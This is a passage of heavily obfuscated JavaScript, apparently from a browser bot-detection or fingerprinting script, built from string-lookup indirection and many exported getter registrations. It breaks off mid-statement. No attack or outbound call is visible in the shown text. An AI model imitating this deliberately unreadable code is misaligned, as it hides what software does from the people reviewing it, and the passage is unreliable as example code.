UTU=WhU[LzU][gb()[S2(r2)].apply(null,[V8,Mj,O8,Cb])];if(UTU&&(UTU[Yw()[g6(bH)].call(null,R1,Vq,Ww,H1({}))](O3U)||UTU[Yw()[g6(bH)](R1,Vq,In,Cw)](w9()[J2(kN)](WG,H1(H1({})),KEU,Xs,gOU))||fw(UTU,O3U))){OIU=WhU[LzU];break;}}}if(OIU&&OIU[Yw()[g6(vt)].apply(null,[XDU,jQ,IB,Uz])]){OIU[I0(typeof Yw()[g6(dn)],'undefined')?Yw()[g6(vt)].call(null,XDU,jQ,hY,vB):Yw()[g6(xQ)](AvU,zp,jS,UN)][WI()[N9(dG)].call(null,In,Y2,ct,KbU,p3)](OIU);}}catch(HLU){zw.splice(JB(ELU,Cw),Infinity,ULU);}zw.pop();};var ILU=function(){zw.push(mDU);try{var gzU=zw.length;var S2U=H1(ID);delete sZ[n8()[gW(4)](562,3,8)].bmak;delete sZ[n8()[gW(4)].call(null,562,3,12)]._cf;delete sZ[n8()[gW(4)].call(null,562,3,5)][Yw()[g6(130)].apply(null,[43,447,H1(1),34])];if(I0(typeof FG,n8()[gW(cR)](U2,fI,ES))&&FG[gb()[S2(tcU)].call(null,XX,GmU,JFU,W3)]){delete FG[gb()[S2(174)](H1(H1(1)),585,161,H1(H1(1)))];}if(hNU&&fw(typeof hNU[Rq()[TG(V8)].call(null,rt,cn,HgU,DDU)],n8()[gW(xS)](rj,Sp,xN))){hNU[Rq()[TG(V8)].call(null,IY,cn,HgU,DDU)]();hNU=null;}}catch(PTU){zw.splice(JB(gzU,Cw),Infinity,mDU);}zw.pop();};var YHU=function(){U0U=JT[YW];CHU=PH;};var q9U=function(){var ZnU=PS(GA,[]);if(I0(ZnU,btU)){fbU();lmU(H1([]));btU=ZnU;}};zw.push(HS);l6U[gb()[S2(p3)](C8,Ad,gt,nR)](ZQU);var ptU=l6U(JT[Cw]);var C3=new (sZ[fw(typeof Yw()[g6(Xs)],'undefined')?Yw()[g6(xQ)].apply(null,[VH,Ut,H1(Cw),H1({})]):Yw()[g6(pf)](W3,Um,cR,H1(H1(vB)))])(N5);var k6=Hf()[q1(W3)](g0,f6U,Dw);var vh=JT[pf];var bOU=Yw()[g6(V8)](KX,Ad,Ft,H1(H1({})));var BrU=gb()[S2(cR)].call(null,cR,Ak,QFU,Bh);var sOU=Fh()[EI(xQ)].call(null,ZR,WG,kN,Cw,IB,GM);var EvU=I0(typeof gb()[S2(QI)],q4('',[][[]]))?gb()[S2(rR)].apply(null,[H1({}),pQ,ZR,j0]):gb()[S2(Xs)](H1(vB),gPU,VIU,Y2);var ECU=n8()[gW(m4)].call(null,x3,XX,IY);var pW=gb()[S2(l4)].call(null,XX,FgU,dS,IY);var qt=n8()[gW(T9)].call(null,wf,ES,H1({}));var FbU=JT[O8];var VtU=Yw()[g6(xS)](zI,bf,rR,H1(H1([])));var fxU=I0(typeof Rt()[np(pf)],q4([],[][[]]))?Rt()[np(Lh)].call(null,Vk,WZU):Rt()[np(O8)](AwU,Y9U);var ntU=fw(typeof Rt()[np(cR)],'undefined')?Rt()[np(O8)].apply(null,[UvU,Ut]):Rt()[np(m4)](cCU,sR);var rgU=fw(typeof Hf()[q1(xQ)],q4([],[][[]]))?Hf()[q1(IY)](FX,HZU,sV):Hf()[q1(PH)].apply(null,[HW,q6,Z2]);var J0U=Fh()[EI(cn)](IY,IY,XX,W3,p3,m6U);var C9U=Yw()[g6(ZR)].apply(null,[C8,xJ,F2,Bt]);var CFU=QY()[fS(W3)].apply(null,[Xs,FT,Ph,VvU]);var lM=fw(typeof QY()[fS(vB)],'undefined')?QY()[fS(IY)](PnU,dS,NX,f0):QY()[fS(cH)].call(null,O8,zp,qJU,VvU);var frU=q4(ntU,rgU);var IM=q4(ntU,J0U);var JN=sZ[Yw()[g6(ZI)](In,rb,fI,Z8)](Hf()[q1(W3)](Tz,f6U,Dw)[Rt()[np(T9)].call(null,PJ,Dp)](JT[Xs]));var OOU=Hf()[q1(W3)](FT,f6U,Dw)[I0(typeof Rt()[np(rR)],q4('',[][[]]))?Rt()[np(T9)](PJ,Dp):Rt()[np(O8)].apply(null,[UN,AI])](Yw()[g6(hp)](ZR,GJ,f8,QI));var wIU=Cw;var p9U=W3;var CTU=JT[p3];var N9U=pf;var fTU=jj;var pIU=pp;var EXU=OT;var jNU=nBU;var YtU=Yx[Hf()[q1(ZR)].call(null,In,l3,ZT)]();var A7U=Yx[gb()[S2(V8)](ZX,TlU,xR,rR)]();var sjU=JT[cR];var whU=JT[FX];var A6U=JT[QI];var E4U=JT[PH];var gQU=JT[rR];var DQU=JT[l4];var A8=[Yw()[g6(QG)](qT,Vb,xQ,Sp),Fh()[EI(pf)].apply(null,[xS,QG,MOU,pf,pf,RcU]),n8()[gW(R1)].apply(null,[cB,Bn,Xs]),I0(typeof Rt()[np(O8)],q4([],[][[]]))?Rt()[np(R1)].apply(null,[D5,tvU]):Rt()[np(O8)](gCU,grU),Hf()[q1(ZI)](p3,tZU,ZX),fw(typeof WI()[N9(cH)],q4([],[][[]]))?WI()[N9(O8)](Tz,Tz,MFU,fcU,rYU):WI()[N9(vB)].call(null,qT,M2,Bh,grU,cH),w9()[J2(vB)].call(null,cn,H1(H1([])),C8,cn,FjU)];var K2=[I0(typeof Rq()[TG(pf)],q4(Hf()[q1(W3)](Tz,f6U,Dw),[][[]]))?Rq()[TG(cH)].apply(null,[Y0,O8,cPU,RcU]):Rq()[TG(Tz)].call(null,ZR,US,ZT,YOU),fw(typeof Rt()[np(ZI)],'undefined')?Rt()[np(O8)].apply(null,[tcU,KKU]):Rt()[np(YW)].call(null,Sb,Y2),w9()[J2(vB)].apply(null,[HW,H1({}),C8,cn,FjU])];var kH=zk(VO,[fw(typeof Yw()[g6(IY)],q4([],[][[]]))?Yw()[g6(xQ)].apply(null,[s7U,MlU,YR,H1(Cw)]):Yw()[g6(Lh)].apply(null,[AS,bFU,dY,ZX]),Cw,fw(typeof Fh()[EI(Cw)],q4(Hf()[q1(W3)](H1(H1([])),f6U,Dw),[][[]]))?Fh()[EI(Cw)].call(null,H1(H1({})),KX,BmU,UYU,A2,OrU):Fh()[EI(pf)].apply(null,[Z8,dS,MOU,pf,H1(H1(vB)),RcU]),W3,fw(typeof QY()[fS(cH)],'undefined')?QY()[fS(IY)].apply(null,[cIU,YR,xjU,Y2]):QY()[fS(xQ)](cR,C8,JdU,GM),Tz,Fh()[EI(Xs)](FT,BN,hT,O8,dY,rPU),JT[p3],gb()[S2(xS)](MX,Ms,wvU,NW),xQ,Yw()[g6(m4)](f9,Kb,l4,bH),cn,Rt()[np(IB)].call(null,jN,hUU),IY,n8()[gW(YW)](U0,cH,H1(H1(vB))),pf,WI()[N9(W3)](fW,hY,vY,UwU,cH),O8,gb()[S2(ZR)].apply(null,[xQ,G4,PH,A2]),Xs,QY()[fS(cn)].call(null,p3,W3,cR,xI),Yx[n8()[gW(IB)](Y6,Ft,H1(H1(Cw)))](),n8()[gW(ZX)].call(null,FJ,dL,pf),cR,Yw()[g6(T9)](Bt,MV,kN,A2),JT[V8],Rt()[np(ZX)](Sc,xR),QI,gb()[S2(ZI)](F2,g1,Cb,IY),PH,fw(typeof w9()[J2(p3)],q4(Hf()[q1(W3)](QI,f6U,Dw),[][[]]))?w9()[J2(p3)](PH,H1(H1(vB)),kX,Yn,R1):w9()[J2(W3)].call(null,Xt,jS,Ph,PH,UwU),Yx[Yw()[g6(R1)](gT,L6,H1(vB),nR)](),I0(typeof gb()[S2(YW)],q4([],[][[]]))?gb()[S2(hp)](m4,Fk,zp,H1([])):gb()[S2(Xs)](H1(H1(Cw)),cI,Th,hY),l4,w9()[J2(vB)](hp,fW,C8,cn,FjU),JT[xS],WI()[N9(cH)](jS,cn,PAU,m6U,IY),xS,fw(typeof n8()[gW(vB)],q4('',[][[]]))?n8()[gW(FX)](H1U,LT,f9):n8()[gW(QT)](lq,ZT,Y0),ZR]);var ZzU=H1(H1(Hm));var FH=zk(VO,[Rt()[np(QT)](PQ,DT),[zk(VO,[I0(typeof gb()[S2(hp)],q4([],[][[]]))?gb()[S2(QG)](j0,jf,dL,KS):gb()[S2(Xs)].call(null,A2,UNU,gDU,H1({})),Yw()[g6(Lh)](AS,bFU,QI,WG),Fh()[EI(cR)].call(null,xS,ZX,D0,cn,H1(vB),ZgU),[Yw()[g6(Lh)].apply(null,[AS,bFU,H1(vB),p5]),Yw()[g6(YW)].apply(null,[XI,kx,ZR,H1(vB)]),fw(typeof Yw()[g6(R1)],'undefined')?Yw()[g6(xQ)](K9U,CV,H1(H1(vB)),H1(Cw)):Yw()[g6(IB)](rt,GQ,p5,Dw),Hf()[q1(hp)].call(null,Xt,Wk,pf),I0(typeof Yw()[g6(ZR)],q4('',[][[]]))?Yw()[g6(ZX)].apply(null,[WG,hb,Y8,WG]):Yw()[g6(xQ)](j9,T0,H1(H1({})),H1({}))]]),zk(VO,[gb()[S2(QG)](Dw,jf,dL,H1(H1([]))),I0(typeof Fh()[EI(vB)],q4(Hf()[q1(W3)].call(null,H1(H1({})),f6U,Dw),[][[]]))?Fh()[EI(pf)](m4,KS,MOU,pf,CS,RcU):Fh()[EI(Cw)](H1(H1([])),V8,TdU,tkU,H1(Cw),ppU),Fh()[EI(cR)](H1(H1([])),NW,D0,cn,IY,ZgU),[Fh()[EI(pf)](M2,tt,MOU,pf,pp,RcU),Hf()[q1(QG)].call(null,H1(Cw),Kv,TT)],Rt()[np(jj)](Zw,N5),zk(VO,[gb()[S2(QG)].apply(null,[H1(H1({})),jf,dL,lT]),w9()[J2(W3)](r2,Cb,Ph,PH,UwU),Fh()[EI(cR)].apply(null,[Y8,QI,D0,cn,fI,ZgU]),[Rt()[np(Y8)].apply(null,[c5,TT]),Hf()[q1(Lh)](xS,zq,j8)]])]),zk(VO,[gb()[S2(QG)](Y0,jf,dL,kN),QY()[fS(xQ)].call(null,cR,pp,JdU,GM),Fh()[EI(cR)](H1(H1(Cw)),R1,D0,cn,gt,ZgU),[fw(typeof Rt()[np(W3)],q4([],[][[]]))?Rt()[np(O8)](SR,vt):Rt()[np(R1)].call(null,D5,tvU)],Rt()[np(jj)].call(null,Zw,N5),zk(VO,[gb()[S2(QG)](H1(Cw),jf,dL,IB),gb()[S2(ZI)].apply(null,[H1(vB),g1,Cb,Y0]),Fh()[EI(cR)](pf,rp,D0,cn,qT,ZgU),[Rt()[np(Y8)].call(null,c5,TT),Hf()[q1(Lh)].apply(null,[Jh,zq,j8])]])]),zk(VO,[gb()[S2(QG)].apply(null,[H1(H1(Cw)),jf,dL,dY]),Fh()[EI(Xs)].apply(null,[p5,R1,hT,O8,Ph,rPU]),fw(typeof Fh()[EI(cH)],'undefined')?Fh()[EI(Cw)].call(null,hp,rp,ldU,K9U,YW,O9):Fh()[EI(cR)](Xt,Lh,D0,cn,H1([]),ZgU),[Yw()[g6(QT)](ft,Kc,H1(Cw),Cw),I0(typeof QY()[fS(vB)],q4([],[][[]]))?QY()[fS(pf)](W3,rp,Ct,rPU):QY()[fS(IY)](nG,QT,WsU,H0),Hf()[q1(m4)].apply(null,[jj,Q1,Bt]),Yw()[g6(jj)].call(null,YW,rc,Jh,rR)]]),zk(VO,[gb()[S2(QG)].call(null,H1(vB),jf,dL,B3),gb()[S2(xS)](XX,Ms,wvU,H1(Cw)),Fh()[EI(cR)].apply(null,[A2,UN,D0,cn,xt,ZgU]),[Rt()[np(Cb)].call(null,V3,Rp),n8()[gW(jj)](hJ,YW,xt),Fh()[EI(FX)](Y2,Sp,wvU,Tz,Y8,FjU),Rq()[TG(xQ)].apply(null,[ZI,cn,bH,rPU]),Rt()[np(kN)].call(null,f5,VS)]]),zk(VO,[gb()[S2(QG)](Jh,jf,dL,l4),Yw()[g6(m4)](f9,Kb,H1([]),W3),I0(typeof Fh()[EI(cR)],q4(Hf()[q1(W3)](dS,f6U,Dw),[][[]]))?Fh()[EI(cR)].call(null,KS,F2,D0,cn,XX,ZgU):Fh()[EI(Cw)](ES,YW,zM,m2,NW,LcU),[n8()[gW(Y8)](Vc,V8,H1(H1({}))),Hf()[q1(T9)](ZG,rg,r2),Rt()[np(Jh)].call(null,R4,xt),Hf()[q1(ZI)](f8,tZU,ZX)]]),zk(VO,[gb()[S2(QG)](qT,jf,dL,M2),n8()[gW(YW)](U0,cH,Uz),fw(typeof Fh()[EI(cH)],q4([],[][[]]))?Fh()[EI(Cw)](QT,kp,vsU,qpU,IB,JdU):Fh()[EI(cR)](R1,dG,D0,cn,KX,ZgU),[n8()[gW(YW)].apply(null,[U0,cH,bH]),I0(typeof Hf()[q1(pf)],'undefined')?Hf()[q1(R1)].apply(null,[CS,SB,IY]):Hf()[q1(IY)](dG,AdU,MFU)]]),zk(VO,[gb()[S2(QG)].call(null,H1(vB),jf,dL,PH),I0(typeof WI()[N9(vB)],q4([],[][[]]))?WI()[N9(W3)](C8,UN,vY,UwU,cH):WI()[N9(O8)](H1([]),ZI,XgU,cn,lN),Fh()[EI(cR)].call(null,rp,xt,D0,cn,Dt,ZgU),[WI()[N9(W3)](YR,Dw,vY,UwU,cH),n8()[gW(Cb)].apply(null,[R4,kN,H1([])])]]),zk(VO,[gb()[S2(QG)](ZX,jf,dL,H1(H1({}))),I0(typeof gb()[S2(Jh)],'undefined')?gb()[S2(ZR)](cn,G4,PH,H1(H1([]))):gb()[S2(Xs)](Ft,Uz,zM,Dt),Fh()[EI(cR)](In,Ft,D0,cn,fW,ZgU),[Hf()[q1(YW)](dG,F4,JFU),gb()[S2(Lh)](xS,t5,A2,M2)]]),zk(VO,[fw(typeof gb()[S2(V8)],'undefined')?gb()[S2(Xs)](cn,BKU,nCU,Cw):gb()[S2(QG)].call(null,jj,jf,dL,pf),I0(typeof Rt()[np(IB)],q4([],[][[]]))?Rt()[np(IB)].call(null,jN,hUU):Rt()[np(O8)](Q2,xXU),I0(typeof Fh()[EI(xQ)],'undefined')?Fh()[EI(cR)](Uz,Dw,D0,cn,ZR,ZgU):Fh()[EI(Cw)](H1([]),Cw,IYU,PFU,p5,bt),[gb()[S2(m4)].call(null,Y8,Uq,YR,dG)]]),zk(VO,[gb()[S2(QG)].call(null,H1([]),jf,dL,QG),I0(typeof QY()[fS(O8)],q4(Hf()[q1(W3)](Y0,f6U,Dw),[][[]]))?QY()[fS(cn)](p3,YR,cR,xI):QY()[fS(IY)].call(null,sNU,dG,kN,xEU),I0(typeof Fh()[EI(p3)],q4(Hf()[q1(W3)].apply(null,[B3,f6U,Dw]),[][[]]))?Fh()[EI(cR)](Dt,r2,D0,cn,MX,ZgU):Fh()[EI(Cw)].call(null,xN,Ft,dvU,sgU,Y0,mPU),[Hf()[q1(IB)](sR,p6,Xs)]]),zk(VO,[gb()[S2(QG)].call(null,l4,jf,dL,H1(H1([]))),n8()[gW(ZX)](FJ,dL,Z8),Fh()[EI(cR)](bH,rR,D0,cn,H1(H1([])),ZgU),[n8()[gW(kN)](Ik,nt,rt)]]),zk(VO,[gb()[S2(QG)](BN,jf,dL,R1),fw(typeof Yw()[g6(R1)],q4('',[][[]]))?Yw()[g6(xQ)].call(null,IR,TV,hY,R1):Yw()[g6(T9)](Bt,MV,H1(Cw),IB),Fh()[EI(cR)].call(null,ZG,A2,D0,cn,H1(H1({})),ZgU),[I0(typeof WI()[N9(pf)],q4(I0(typeof Hf()[q1(Tz)],q4([],[][[]]))?Hf()[q1(W3)].call(null,Jh,f6U,Dw):Hf()[q1(IY)](lT,DDU,tf),[][[]]))?WI()[N9(vB)].call(null,PH,r2,Bh,grU,cH):WI()[N9(O8)](H1(H1([])),rp,Y8U,znU,MDU),gb()[S2(T9)].apply(null,[nR,KQ,MX,cH])]]),zk(VO,[gb()[S2(QG)](pf,jf,dL,H1(vB)),gb()[S2(hp)](Bh,Fk,zp,sR),Fh()[EI(cR)].apply(null,[H1(vB),Dp,D0,cn,FX,ZgU]),[gb()[S2(hp)](CS,Fk,zp,zp),Yw()[g6(Y8)].call(null,dY,JQ,F2,Dw),gb()[S2(R1)](dG,Oq,T9,FX)]]),zk(VO,[gb()[S2(QG)](XX,jf,dL,p5),w9()[J2(vB)].call(null,Cb,dY,C8,cn,FjU),Fh()[EI(cR)](Jh,QG,D0,cn,H1(Cw),ZgU),[w9()[J2(vB)](l4,Z8,C8,cn,FjU),QY()[fS(Xs)](W3,pp,qR,US)]]),zk(VO,[gb()[S2(QG)](Fn,jf,dL,H1([])),Yw()[g6(Lh)].call(null,AS,bFU,H1(vB),j0),Fh()[EI(cR)](H1(H1([])),Dt,D0,cn,f8,ZgU),[I0(typeof Rt()[np(QI)],q4('',[][[]]))?Rt()[np(M2)](F3,nt):Rt()[np(O8)](APU,nN),Hf()[q1(ZX)].apply(null,[kN,Rb,p3])]]),zk(VO,[gb()[S2(QG)](pp,jf,dL,Xt),Fh()[EI(pf)](FT,xt,MOU,pf,Z8,RcU),Fh()[EI(cR)](fW,m4,D0,cn,WG,ZgU),[Yw()[g6(Cb)](SH,dj,CS,cR),n8()[gW(Jh)].call(null,Hs,nlU,pf)]]),zk(VO,[gb()[S2(QG)](YW,jf,dL,Xt),WI()[N9(cH)].apply(null,[Dp,FT,PAU,m6U,IY]),Fh()[EI(cR)].call(null,Ww,W3,D0,cn,ZG,ZgU),[WI()[N9(cH)](Ww,ZR,PAU,m6U,IY)]])]]);var OnU={};var z8U=OnU[fw(typeof Yw()[g6(ZR)],q4('',[][[]]))?Yw()[g6(xQ)].call(null,wh,b8,rR,BN):Yw()[g6(PH)](hT,f4,WG,H1(H1([])))];var R9U=function(){var zhU=function(){PS(Kx,[this,zhU]);};zw.push(JH);Et(zhU,[zk(VO,[gb()[S2(WG)].call(null,H1(H1({})),fb,Wz,FT),I0(typeof QY()[fS(W3)],q4([],[][[]]))?QY()[fS(xS)](O8,j0,xmU,nm):QY()[fS(IY)](DX,r2,ES,RI),n8()[gW(QI)](fY,D0,H1(H1(vB))),function NbU(CNU,G2U){zw.push(UAU);if(H1(z8U.call(OnU,CNU)))OnU[CNU]=[];var qnU=JB(OnU[CNU][I0(typeof Hf()[q1(xt)],'undefined')?Hf()[q1(Tz)](Dw,lrU,BN):Hf()[q1(IY)](H1(H1(Cw)),H0,PEU)](G2U),Cw);var P2U;return P2U=zk(VO,[Rq()[TG(V8)].apply(null,[KX,cn,HgU,j9U]),function UXU(){delete OnU[CNU][qnU];}]),zw.pop(),P2U;}]),zk(VO,[gb()[S2(WG)].call(null,H1(H1([])),fb,Wz,Ft),n8()[gW(KS)].call(null,bz,p3,H1(vB)),n8()[gW(QI)](fY,D0,Z8),function EnU(Q5U,AIU){zw.push(r7U);if(H1(z8U.call(OnU,Q5U))){zw.pop();return;}OnU[Q5U][n8()[gW(A2)](JG,BT,H1(H1({})))](function(l2U){l2U(I0(AIU,undefined)?AIU:{});});zw.pop();}])]);var ITU;return zw.pop(),ITU=zhU,ITU;}();var x1U=zk(VO,[fw(typeof Hf()[q1(m4)],q4('',[][[]]))?Hf()[q1(IY)].call(null,kN,FdU,cDU):Hf()[q1(Sp)].apply(null,[H1(H1([])),JG,XX]),JT[Cw],Rt()[np(lT)](gB,SrU),p4(Cw),n8()[gW(kp)](BY,gT,YW),H1(H1(Hm)),QY()[fS(ZR)].apply(null,[Xs,cH,BEU,m6U]),undefined,n8()[gW(f9)].call(null,M8,kp,A2),vB,I0(typeof Hf()[q1(dS)],q4('',[][[]]))?Hf()[q1(Ph)].apply(null,[hp,A6,KX]):Hf()[q1(IY)](Uz,dCU,fdU),H1({})]);var YX=zk(VO,[gb()[S2(FT)](m4,JY,bH,Tz),H1([])]);var mh=Hf()[q1(W3)].call(null,PH,f6U,Dw);var SX=JT[Cw];var Z0=vB;var c8=fw(typeof Hf()[q1(IY)],'undefined')?Hf()[q1(IY)](QG,gLU,hV):Hf()[q1(W3)].apply(null,[rR,f6U,Dw]);var DN=vB;var s2=vB;var wW=vB;var TR=I0(typeof Hf()[q1(dS)],'undefined')?Hf()[q1(W3)](ZI,f6U,Dw):Hf()[q1(IY)].apply(null,[KS,Xt,HS]);var X2=vB;var U9=vB;var qL=vB;var R9=fw(typeof Hf()[q1(F2)],'undefined')?Hf()[q1(IY)](FT,bn,nBU):Hf()[q1(W3)](H1(H1(vB)),f6U,Dw);var G9=vB;var HG=vB;var Jt=vB;var Cn=vB;var sp=vB;var FN=vB;var jW=LUU;var pH=XI;var Rn=Fn;var EH=m4;var zt=m4;var AW=m4;var DS=m4;var YN=p4(JT[YW]);var tW=vB;var Sn=Hf()[q1(W3)].apply(null,[H1(H1({})),f6U,Dw]);var On=m4;var Gp=vB;var kI={};var q0=m4;var DrU={};var rxU=vh;var VM=JN;var xdU=vB;var ZFU=Cw;var RlU=I0(typeof Rt()[np(bH)],q4('',[][[]]))?Rt()[np(Cw)].call(null,Jb,xS):Rt()[np(O8)].apply(null,[zBU,g3U]);var wEU=fw(typeof Hf()[q1(xQ)],q4([],[][[]]))?Hf()[q1(IY)].apply(null,[xS,UvU,WX]):Hf()[q1(W3)](zp,f6U,Dw);var zUU=p4(JT[YW]);var InU=zk(VO,[Hf()[q1(pf)](H1({}),kE,IB),function(){return N3U.apply(this,[mm,arguments]);},Yw()[g6(Tz)].apply(null,[D0,TDU,g0,f9]),function(){return N3U.apply(this,[vm,arguments]);},Yw()[g6(cH)].apply(null,[V8,SdU,H1(vB),KX]),Math,gb()[S2(cH)].call(null,F2,GZ,r2,bH),document,n8()[gW(cH)].call(null,ZD,Tz,gt),window]);var DTU=new gD();var Fd,pZ,mA,ZE;DTU[Yw()[g6(cn)](sR,DX,Cw,H1(H1([])))](InU,I0(typeof gb()[S2(O8)],q4([],[][[]]))?gb()[S2(cn)](Y0,Cr,kX,H1(H1(vB))):gb()[S2(Xs)].call(null,pf,pvU,jmU,H1({})),vB);({Fd:Fd,pZ:pZ,mA:mA,ZE:ZE}=InU);var zS=null;l6U[Rt()[np(QI)](hw,V8)](ZQU,Yw()[g6(fW)].apply(null,[gh,D5,H1({}),H1({})]),function(){return SfU;});l6U[Rt()[np(QI)].apply(null,[hw,V8])](ZQU,n8()[gW(ET)].call(null,U6,Ph,H1(Cw)),function(){return gnU;});l6U[Rt()[np(QI)].apply(null,[hw,V8])](ZQU,I0(typeof Hf()[q1(rp)],q4([],[][[]]))?Hf()[q1(cN)].call(null,lT,Wq,SrU):Hf()[q1(IY)](H1(Cw),Wh,AX),function(){return pzU;});l6U[Rt()[np(QI)](hw,V8)](ZQU,Rt()[np(XvU)](kz,dn),function(){return rNU;});l6U[Rt()[np(QI)].call(null,hw,V8)](ZQU,gb()[S2(RL)](H1(H1([])),c6,QvU,M2),function(){return RTU;});l6U[fw(typeof Rt()[np(A2)],q4([],[][[]]))?Rt()[np(O8)].call(null,KXU,IN):Rt()[np(QI)](hw,V8)](ZQU,Hf()[q1(ft)](UN,rQ,lT),function(){return OXU;});l6U[Rt()[np(QI)](hw,V8)](ZQU,Hf()[q1(KFU)].call(null,QI,K4,F2),function(){return hIU;});l6U[Rt()[np(QI)](hw,V8)](ZQU,gb()[S2(QvU)](O8,jQU,B0,CS),function(){return EhU;});l6U[fw(typeof Rt()[np(PH)],'undefined')?Rt()[np(O8)].call(null,gCU,tt):Rt()[np(QI)](hw,V8)](ZQU,fw(typeof Hf()[q1(R1)],'undefined')?Hf()[q1(IY)](H1([]),c8U,j9):Hf()[q1(Bn)].apply(null,[rR,Tj,PmU]),function(){return NLU;});l6U[Rt()[np(QI)](hw,V8)](ZQU,I0(typeof Fh()[EI(W3)],q4([],[][[]]))?Fh()[EI(QT)](XX,ZR,IB,l4,hY,FjU):Fh()[EI(Cw)].apply(null,[rp,Cb,xAU,U0,Jh,spU]),function(){return N0U;});l6U[Rt()[np(QI)].call(null,hw,V8)](ZQU,I0(typeof Yw()[g6(xQ)],'undefined')?Yw()[g6(Bn)].call(null,MOU,PZU,H1(Cw),H1(vB)):Yw()[g6(xQ)](ZS,BT,bH,H1(H1(Cw))),function(){return fnU;});l6U[Rt()[np(QI)].call(null,hw,V8)](ZQU,Yw()[g6(gh)].call(null,O8,z4,F2,vB),function(){return VTU;});l6U[Rt()[np(QI)].call(null,hw,V8)](ZQU,n8()[gW(MOU)](fJ,UPU,IB),function(){return VUU;});l6U[Rt()[np(QI)](hw,V8)](ZQU,Fh()[EI(jj)].call(null,H1(Cw),QI,cR,Xs,cH,FjU),function(){return bqU;});l6U[Rt()[np(QI)].apply(null,[hw,V8])](ZQU,fw(typeof WI()[N9(QG)],q4([],[][[]]))?WI()[N9(O8)](H1({}),p3,cI,V0,X7U):WI()[N9(Lh)].call(null,r2,gt,YM,rPU,cH),function(){return OHU;});l6U[Rt()[np(QI)](hw,V8)](ZQU,I0(typeof n8()[gW(p3)],q4('',[][[]]))?n8()[gW(AS)](lQ,jj,p5):n8()[gW(FX)](qZU,jj,Ww),function(){return nzU;});l6U[Rt()[np(QI)](hw,V8)](ZQU,Yw()[g6(PmU)](pp,Fm,IB,HW),function(){return LXU;});l6U[fw(typeof Rt()[np(l4)],'undefined')?Rt()[np(O8)](Y9U,vH):Rt()[np(QI)](hw,V8)](ZQU,n8()[gW(N5)](Yc,wxU,f8),function(){return Q9U;});l6U[Rt()[np(QI)](hw,V8)](ZQU,gb()[S2(QFU)].call(null,cR,Lf,ES,f9),function(){return F0U;});l6U[Rt()[np(QI)](hw,V8)](ZQU,Hf()[q1(gh)].call(null,r2,sq,ZUU),function(){return NNU;});l6U[I0(typeof Rt()[np(dS)],q4([],[][[]]))?Rt()[np(QI)](hw,V8):Rt()[np(O8)](lUU,qzU)](ZQU,Yw()[g6(vN)](fW,YJ,R1,Uz),function(){return ZTU;});l6U[Rt()[np(QI)](hw,V8)](ZQU,fw(typeof Hf()[q1(Ft)],'undefined')?Hf()[q1(IY)](H1(H1(Cw)),GL,WQU):Hf()[q1(PmU)](f8,Ws,Dt),function(){return sXU;});l6U[Rt()[np(QI)](hw,V8)](ZQU,Yw()[g6(gT)](Y0,ds,xt,Ph),function(){return z2U;});l6U[Rt()[np(QI)].call(null,hw,V8)](ZQU,fw(typeof Rt()[np(W3)],q4('',[][[]]))?Rt()[np(O8)].call(null,PH,KXU):Rt()[np(zI)](Uc,qR),function(){return PbU;});l6U[Rt()[np(QI)](hw,V8)](ZQU,fw(typeof Rt()[np(LvU)],'undefined')?Rt()[np(O8)](YOU,U2):Rt()[np(dL)](psU,KT),function(){return hpU;});l6U[Rt()[np(QI)](hw,V8)](ZQU,Hf()[q1(vN)](r2,GJ,DT),function(){return fbU;});l6U[Rt()[np(QI)].call(null,hw,V8)](ZQU,Yw()[g6(Wz)](QI,Kv,H1(H1([])),xS),function(){return U5U;});l6U[Rt()[np(QI)](hw,V8)](ZQU,QY()[fS(IB)](IB,BN,gT,US),function(){return VnU;});l6U[Rt()[np(QI)](hw,V8)](ZQU,I0(typeof n8()[gW(Sp)],'undefined')?n8()[gW(OT)].call(null,PQ,KFU,sR):n8()[gW(FX)](QG,OT,KS),function(){return bWU;});l6U[Rt()[np(QI)].apply(null,[hw,V8])](ZQU,gb()[S2(ZT)].call(null,H1(vB),xUU,XrU,H1(H1(vB))),function(){return EHU;});l6U[Rt()[np(QI)].call(null,hw,V8)](ZQU,I0(typeof w9()[J2(V8)],q4([],[][[]]))?w9()[J2(hp)](Sp,l4,RI,QG,UwU):w9()[J2(p3)].call(null,Cw,Dp,URU,NS,CzU),function(){return mWU;});l6U[I0(typeof Rt()[np(bH)],q4('',[][[]]))?Rt()[np(QI)].call(null,hw,V8):Rt()[np(O8)].apply(null,[QS,Nz])](ZQU,gb()[S2(wxU)](A2,sNU,jj,cR),function(){return d8U;});l6U[Rt()[np(QI)](hw,V8)](ZQU,n8()[gW(dW)].call(null,tJ,Zp,QT),function(){return FpU;});l6U[Rt()[np(QI)](hw,V8)](ZQU,Rt()[np(nt)](kf,fW),function(){return KpU;});l6U[Rt()[np(QI)](hw,V8)](ZQU,I0(typeof Hf()[q1(ES)],'undefined')?Hf()[q1(gT)](vB,TCU,hp):Hf()[q1(IY)](H1(H1(vB)),YhU,n0),function(){return pLU;});l6U[Rt()[np(QI)](hw,V8)](ZQU,n8()[gW(L0)].apply(null,[Bj,lT,Bh]),function(){return n0U;});l6U[Rt()[np(QI)](hw,V8)](ZQU,Rt()[np(mUU)](Aj,bH),function(){return dHU;});l6U[I0(typeof Rt()[np(In)],q4('',[][[]]))?Rt()[np(QI)](hw,V8):Rt()[np(O8)](ZI,BXU)](ZQU,Yw()[g6(D0)].call(null,KFU,b5,In,H1([])),function(){return HzU;});l6U[Rt()[np(QI)].call(null,hw,V8)](ZQU,Rt()[np(B0)].apply(null,[k3,ZT]),function(){return I5U;});l6U[Rt()[np(QI)](hw,V8)](ZQU,n8()[gW(N0)](q3,hp,ZI),function(){return vbU;});l6U[Rt()[np(QI)](hw,V8)](ZQU,Rt()[np(BgU)](YI,Y8),function(){return j8U;});l6U[Rt()[np(QI)](hw,V8)](ZQU,Yw()[g6(RL)].call(null,LUU,XB,Uz,Ft),function(){return YcU;});l6U[Rt()[np(QI)].call(null,hw,V8)](ZQU,fw(typeof Hf()[q1(nR)],q4('',[][[]]))?Hf()[q1(IY)](hp,SR,nt):Hf()[q1(Wz)].call(null,rp,mB,dW),function(){return lmU;});l6U[I0(typeof Rt()[np(R1)],'undefined')?Rt()[np(QI)](hw,V8):Rt()[np(O8)].apply(null,[kgU,JYU])](ZQU,Rt()[np(PL)].call(null,Dj,lT),function(){return YLU;});l6U[Rt()[np(QI)].apply(null,[hw,V8])](ZQU,QY()[fS(ZX)](ZR,Dt,R1,UwU),function(){return gHU;});l6U[Rt()[np(QI)](hw,V8)](ZQU,n8()[gW(LvU)](pUU,tcU,H1(H1(Cw))),function(){return 